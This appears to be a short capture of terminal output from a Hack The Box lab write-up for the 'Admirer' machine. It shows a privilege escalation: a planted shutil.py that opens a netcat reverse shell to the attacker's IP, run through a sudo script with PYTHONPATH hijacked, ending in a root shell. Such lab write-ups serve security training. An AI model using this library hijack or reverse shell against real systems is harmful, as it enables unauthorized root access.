 waldo@admirer: /tmp/agpriyansh
waldo@admirer:/tmp/agpriyansh$ cat shutil.py
#!/usr/bin/python3
import os
def make_archive(a,b,c):
        os.system('nc -e /bin/bash 10.10.14.177 1911')
waldo@admirer:/tmp/agpriyansh$ sudo PYTHONPATH=/tmp/agpriyansh /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp/agpriyansh$
Terminal
~/HTB/Admirer
❯ nc -nlvp 1911
Connection from 10.10.10.187:48856
whoami
root